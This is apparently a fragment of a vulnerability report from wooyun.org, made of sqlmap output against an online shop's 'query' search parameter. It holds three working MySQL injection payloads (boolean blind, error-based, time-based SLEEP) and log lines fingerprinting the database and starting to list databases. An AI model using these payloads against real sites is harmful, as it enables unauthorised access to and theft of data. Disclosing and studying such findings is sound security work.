 Parameter: query (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: brand_id=all&page=2&payment_type=all&price=all&price_orderby=asc&query=1%' AND 1195=1195 AND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: brand_id=all&page=2&payment_type=all&price=all&price_orderby=asc&query=1%' AND (SELECT 9487 FROM(SELECT COU
NT(*),CONCAT(0x716b717a71,(SELECT (ELT(9487=9487,1))),0x71787a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a) AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: brand_id=all&page=2&payment_type=all&price=all&price_orderby=asc&query=1%' AND (SELECT * FROM (SELECT(SLEEP
(5)))BkXN) AND '%'='
---
[20:45:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.38
back-end DBMS: MySQL 5.0
[20:45:08] [INFO] fetching database names
www.wooyun.org